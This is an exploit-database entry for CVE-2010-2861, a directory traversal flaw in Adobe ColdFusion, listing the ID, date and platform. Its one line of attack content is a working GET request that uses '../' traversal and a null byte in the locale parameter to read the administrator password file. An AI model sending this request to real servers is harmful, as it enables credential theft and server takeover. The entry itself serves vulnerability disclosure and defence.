 Adobe ColdFusion - Directory Traversal
EDB-ID:
14641
CVE:
2010-2861
Author:
ANONYMOUS
Type:
REMOTE
Platform:
MULTIPLE
Date:
2010-08-14
EDB Verified:
Exploit: / {}
Vulnerable App:
# Working GET request courtesy of carnal0wnage:
# http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en